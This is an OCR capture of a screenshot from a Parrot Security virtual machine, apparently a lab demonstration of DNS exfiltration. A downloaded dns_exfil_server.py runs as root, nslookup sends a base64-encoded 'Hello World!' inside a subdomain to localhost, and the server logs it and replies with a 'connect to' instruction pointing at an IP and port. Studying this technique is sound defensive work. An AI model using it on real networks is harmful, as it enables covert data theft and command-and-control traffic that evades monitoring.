 Parrot Security 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Mon Jul 8, 22:20
Parrot
parrot's Hom
README.licen
Trash
nslookup SGVsbG8gV29ybGQhCg.unh.edu 127.0.0.1 - Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]─[/etc]
#nslookup SGVsbG8gV29ybGQhCg.unh.edu 127.0.0.1
Server: 127.0.0.1
Address: 127.0.0.1#53
SGVsbG8gV29ybGQhCg.unh.edu text = "Hello World!\010. Server reply: connect
to 11.22.33.44:5678"
SGVsbG8gV29ybGQhCg.unh.edu text = "Hello World!\010. Server reply: connect
to 11.22.33.44:5678"
[root@parrot]─[/etc]
#
Parrot Terminal
File Edit View Search Terminal Help
[parrot@parrot]─[~]
$curl https://raw.githubusercontent.com/kengraf/DNSexfil/main/dns_exfil_ser
ver.py > dns-exfil.py
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3176 100 3176 0 0 26855 0 --:--:-- --:--:-- --:--:-- 26915
[parrot@parrot]─[~]
$sudo python3 dns-exfil.py
[sudo] password for parrot:
Running on port 53
Exfil: Hello World!
from 127.0.0.1:33905
Exfil: Hello World!
from 127.0.0.1:40051
Exfil: Hello World!
from 127.0.0.1:34279
Exfil: Hello World!
from 127.0.0.1:54381
Exfil: Hello World!
from 127.0.0.1:58458
Exfil: Hello World!
from 127.0.0.1:53169
Menu nslookup SGVsbG8gV2... Parrot Terminal
Right Ctrl